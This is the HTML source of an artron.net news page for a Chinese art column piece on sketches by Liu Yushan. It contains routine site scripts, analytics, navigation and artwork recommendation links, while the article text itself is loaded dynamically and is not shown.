

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/20240218/n1129357.html
body_size: 22638
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/20240218/n1129357.html" />
    <title>让时光倒流的速写  ——见画说事_艺术家提供_雅昌新闻</title>
    <meta name="description" content="让时光倒流的速写  ——见画说事"/>
    <meta name="keywords" content="刘玉山_见画说事"/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/20240218/n1129357.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":1129357,
                            "title": "让时光倒流的速写  ——见画说事",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=1129357&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=1129357&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="1129357"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                        <a href="https://news.artron.net/" class="base">新闻</a><a
                    href="https://news.artron.net//morenews/list2333/"
                    class="lastLink">艺术家提供</a><strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n1129357.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:1129357                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=1129357   class="supportBtn " data-uid= >  赞</span>
        </div>

                    <h2 class="bdtit z mt30"><span class="titName"><b>相关文章</b></span></h2>
            <ul class="mig comp_list30">
                                    <li><span class="time">2025-01-06 12:56:45</span><a target="_blank"
                                                                            href="/20250106/n1138248.html">便溺器的艺术</a>
                    </li>
                                        <li><span class="time">2024-12-24 14:35:46</span><a target="_blank"
                                                                            href="/20241224/n1137960.html">艺术，出自真诚！</a>
                    </li>
                                        <li><span class="time">2024-12-02 17:27:47</span><a target="_blank"
                                                                            href="/20241202/n1137364.html">自由的刻画，令人亢奋！</a>
                    </li>
                                        <li><span class="time">2024-11-27 16:20:26</span><a target="_blank"
                                                                            href="/20241127/n1137201.html">残荷，你是美丽的！</a>
                    </li>
                                        <li><span class="time">2024-11-22 16:29:16</span><a target="_blank"
                                                                            href="/20241122/n1137048.html">数学无处不在</a>
                    </li>
                                        <li><span class="time">2024-11-21 10:19:20</span><a target="_blank"
                                                                            href="/20241121/n1136995.html">人美老艺术家｜刘玉山</a>
                    </li>
                                </ul>
        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
                    佛在心中</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
                </a>
            </p>
        </div></li>
                <li  class="mr10" >
